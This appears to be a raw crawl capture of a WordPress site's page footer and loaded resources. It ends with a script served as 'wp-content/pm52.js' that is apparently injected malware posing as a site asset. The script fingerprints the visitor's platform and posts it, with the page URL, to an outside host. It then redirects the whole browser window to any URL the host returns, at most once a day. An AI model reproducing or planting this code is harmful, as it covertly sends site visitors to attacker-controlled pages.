            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='https://en.luckylandbiscuit.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://en.luckylandbiscuit.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/en.luckylandbiscuit.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://en.luckylandbiscuit.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://en.luckylandbiscuit.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://en.luckylandbiscuit.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='https://en.luckylandbiscuit.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://en.luckylandbiscuit.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://en.luckylandbiscuit.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f9bfd8d0dab4dcea8120e4ed17fad1f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching 160/211 queries in 0.694 seconds using disk

Served from: en.luckylandbiscuit.com @ 2024-05-20 03:21:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RRE_qeCRoWAsgj6CBTFgSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763239283524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://en.luckylandbiscuit.com/wp-content/pm52.js?ver=0.3.9
body_size: 867
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://ton.lakedn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'d39ccad8a19311efef8fca417213e91d',
                    cs:'12f7e81d6182214eb39436165b033792',
                    ex:1763239831488,
                    t0: 1763239231,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    